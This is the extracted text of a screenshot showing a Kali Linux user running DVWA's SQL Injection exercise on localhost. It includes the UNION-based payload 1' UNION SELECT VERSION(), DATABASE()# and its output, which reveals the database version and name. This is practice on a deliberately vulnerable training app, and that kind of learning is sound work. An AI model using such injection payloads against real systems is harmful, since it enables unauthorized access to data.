 Firefox
2
xriot@kali: ~
20:51
Kali Linux
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/
130%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT VERSION(), DATABASE()#
First name: admin
Surname: admin
ID: 1' UNION SELECT VERSION(), DATABASE()#
First name: 10.11.7-MariaDB-4
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sh
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
130%
Session ID: 1' UNION SELECT VERSION(), DATABASE()#
Submit
Close